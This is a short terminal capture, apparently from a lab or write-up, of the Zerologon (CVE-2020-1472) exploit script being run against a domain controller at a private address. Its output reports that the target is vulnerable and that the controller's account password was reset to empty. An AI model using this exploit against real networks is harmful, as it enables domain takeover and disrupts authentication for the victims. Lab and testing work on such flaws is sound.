 (impacket)-(root㉿HuynhBao)-[~/impacket/examples/CVE-2020-1472]
# ./cve-2020-1472-exploit.py -n PDC -t 172.168.20.2
Zerologon
Checker & Exploit by VoidSec
Performing authentication attempts...
[+] Success: Target is vulnerable!
[-] Do you want to continue and exploit the Zerologon vulnerability? [N]/y
y
[+] Success: Zerologon Exploit completed! DC's account password has been set to an empty string.